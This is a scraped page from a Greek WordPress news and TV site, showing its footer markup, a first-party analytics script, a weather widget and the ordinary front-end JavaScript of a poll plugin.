            <h3 class="entry-title td-module-title"><a href="https://top-channel.gr/%ce%bc%ce%b9%ce%b1-%ce%b5%ce%b2%ce%b4%ce%bf%ce%bc%ce%b1%ce%b4%ce%b1-%ce%b5%ce%bd%ce%b1-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf-10-01-2026/" rel="bookmark" title="ΜΙΑ ΕΒΔΟΜΑΔΑ ΕΝΑ ΣΑΒΒΑΤΟ 10-01-2026">ΜΙΑ ΕΒΔΟΜΑΔΑ ΕΝΑ ΣΑΒΒΑΤΟ 10-01-2026</a></h3>            <div class="meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΚΑΤΗΓΟΡΙΑ</span></h4><ul class="td-pb-padding-side"><li><a href="https://top-channel.gr/category/news/">Ειδήσεις<span class="td-cat-no">3717</span></a></li><li><a href="https://top-channel.gr/category/shows/">Εκπομπές<span class="td-cat-no">459</span></a></li><li><a href="https://top-channel.gr/category/local/">Τοπικά<span class="td-cat-no">148</span></a></li><li><a href="https://top-channel.gr/category/interviews/">Συνεντεύξεις<span class="td-cat-no">12</span></a></li><li><a href="https://top-channel.gr/category/%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7/">Τηλεόραση<span class="td-cat-no">7</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://top-channel.gr/contact/">Επικοινωνία</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; <a href="https://www.webterior.gr/">Δημιουργία WebTerior.gr</a>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

        <script>
            (function () {
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                                        
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=')
                        return Object.assign(acc, {[k]: v})
                    }, {})

                    const url = "https://top-channel.gr/wp-json/iawp/search"
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        ...{"payload":{"resource":"singular","singular_id":"3683","page":1},"signature":"e82ccef9ebdb3e417ee4c6512991526b"}                    }
                    const xhr = new XMLHttpRequest()
                    xhr.open("POST", url, true)
                    xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
                    xhr.send(JSON.stringify(body))
                })
            })();
        </script>
        

    <!--

        Theme: Newsmag by tagDiv.com 2021
        Version: 5.1 (rara)
        Deploy mode: deploy
        
        uid: 69656f96bd075
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://top-channel.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/top-channel.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://top-channel.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://top-channel.gr/wp-content/plugins/super-video-player/admin/blocks/block-script.js?ver=1.6.9" id="block-script-js"></script>
<script type="text/javascript" src="https://top-channel.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.23.4" id="bigger-picture-js"></script>
<script type="text/javascript" src="https://top-channel.gr/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.23.4" id="youtube-channel-js"></script>
<script type="text/javascript" src="https://top-channel.gr/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://top-channel.gr/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Kozani, GR","api_location":"Kozani","api_language":"en","api_key":"adab6f7c4b3b3d456b77f5ea106bcd34","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-4.5999999999999996,23.699999999999999],"today_humidity":50,"today_wind_speed":[3.6000000000000001,2.2000000000000002],"today_min":[-4.5999999999999996,23.699999999999999],"today_max":[-4.5999999999999996,23.699999999999999],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768251600,"day_name":"\u0394\u03b5","day_temp":[-3,26],"owm_day_index":0},{"timestamp":1768262400,"day_name":"\u03a4\u03c1","day_temp":[5,42],"owm_day_index":1},{"timestamp":1768348800,"day_name":"\u03a4\u03b5","day_temp":[8,47],"owm_day_index":9},{"timestamp":1768435200,"day_name":"\u03a0\u03b5","day_temp":[10,50],"owm_day_index":17},{"timestamp":1768521600,"day_name":"\u03a0\u03b1","day_temp":[10,49],"owm_day_index":25},{"timestamp":1768608000,"day_name":"\u03a3\u03b1","day_temp":[4,39],"owm_day_index":33}]});
				});
			
			
</script>

<!-- My YouTube Channel --><script type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://top-channel.gr/wp-content/plugins/wp-poll/assets/front/js/scripts.js?ver=6.7.2
body_size: 1094
content:
/**
 * Front Script
 */

(function ($, window, document, pluginObject) {
    "use strict";

    $(document).on('click', '.wpp-get-poll-results', function () {

        let pollID = $(this).data('poll-id');

        if (typeof pollID === 'undefined') {
            return;
        }

        let singlePoll = $('#poll-' + pollID);

        singlePoll.find('.wpp-responses').slideUp();

        $.ajax({
            type: 'POST',
            context: this,
            url: pluginObject.ajaxurl,
            data: {
                'action': 'wpp_get_poll_results',
                'poll_id': pollID,
            },
            success: function (response) {

                if (!response.success) {
                    singlePoll.find('.wpp-responses').addClass('wpp-error').html(response.data).slideDown();
                    return;
                }

                singlePoll.find('.wpp-options .wpp-option-single').each(function () {

                    let optionID = $(this).data('option-id'),
                        percentageValue = response.data.percentages[optionID],
                        singleVoteCount = response.data.singles[optionID],
                        classTobeAdded = '';

                    if (typeof percentageValue === 'undefined') {
                        percentageValue = 0;
                    }

                    if (typeof singleVoteCount === 'undefined' || singleVoteCount.length === 0) {
                        singleVoteCount = 0;
                    }

                    if (percentageValue <= 25) {
                        classTobeAdded = 'results-danger';
                    } else if (percentageValue > 25 && percentageValue <= 50) {
                        classTobeAdded = 'results-warning';
                    } else if (percentageValue > 50 && percentageValue <= 75) {
                        classTobeAdded = 'results-info';
                    } else {
                        classTobeAdded = 'results-success';
                    }

                    if ($.inArray(optionID, response.data.percentages)) {
                        $(this).addClass('has-result').find('.wpp-option-result-bar').addClass(classTobeAdded).css('width', percentageValue + '%');
                        $(this).find('.wpp-option-result').html(singleVoteCount + ' ' +  pluginObject.voteText);
                    }
                });
            }
        });
    });


    $(document).on('click', '.wpp-submit-poll', function () {

        let pollID = $(this).data('poll-id');

        if (typeof pollID === 'undefined') {
            return;
        }

        let singlePoll = $('#poll-' + pollID), checkedData = [];

        singlePoll.find('.wpp-options .wpp-option-single input[name="submit_poll_option"]').each(function () {
            if ($(this).is(':checked')) {
                checkedData.push(this.value);
            }
        });

        singlePoll.find('.wpp-responses').slideUp();

        $.ajax({
            type: 'POST',
            context: this,
            url: pluginObject.ajaxurl,
            data: {
                'action': 'wpp_submit_poll',
                'poll_id': pollID,
                'checked_data': checkedData,
            },
            success: function (response) {
                if (!response.success) {
                    singlePoll.find('.wpp-responses').addClass('wpp-error').html(response.data).slideDown();
                } else {
                    /**
                     * Trigger to enhance on Success of Poll Submission
                     *
                     * @trigger wpp_poll_submission_success
                     */
                    $(document.body).trigger('wpp_poll_submission_success', response);

                    singlePoll.find('.wpp-responses').addClass('wpp-success').html(response.data).slideDown();
                }
            }
        });
    });


    $(document).on('click', 'p.wpp-responses', function () {
        $(this).slideUp();
    });


    $(document).on('click', '.wpp-new-option > button', function () {

        let popupBoxContainer = $(this).parent().parent().parent(),
            pollID = $(this).data('pollid'),
            optionField = $(this).parent().find('input[type="text"]'),
            optionValue = optionField.val();

        if (typeof pollID === "undefined" || pollID.length === 0 ||
            typeof optionValue === "undefined" || optionValue.length === 0) {

            $(this).parent().find('span').fadeIn(100);
            return;
        }

        $.ajax({
            type: 'POST',
            context: this,
            url: pluginObject.ajaxurl,
            data: {
                'action': 'wpp_front_new_option',
                'poll_id': pollID,
                'opt_val': optionValue,
            },
            success: function (response) {

                if (response.success) {

                    popupBoxContainer.parent().find('.wpp-options').append(response.data);
                    popupBoxContainer.fadeOut().find('input[type="text"]').val('');
                }
            }
        });

    });


    $(document).on('keyup', '.wpp-new-option input[type="text"]', function (e) {
        if (e.which === 13) {
            $(this).parent().find('.wpp-button').trigger('click');
        }

        if ($(this).val().length > 0) {
            $(this).parent().find('span').hide();
        }
    });


    $(document).on('click', '.wpp-button-new-option', function () {
        $(this).parent().parent().find('.wpp-popup-container').fadeIn().find('input[type="text"]').focus();
    });


    $(document).on('click', '.wpp-popup-container .box-close', function () {
        $(this).parent().parent().fadeOut();
    });


    $(document).on('click', '.wpp-options .wpp-option-single', function (e) {

        let outsideInputArea = $(this).find('.wpp-option-input');

        if (!outsideInputArea.is(e.target) && outsideInputArea.has(e.target).length === 0) {
            $(this).find('label').trigger('click');
        }
    });

})(jQuery, window, document, wpp_object);







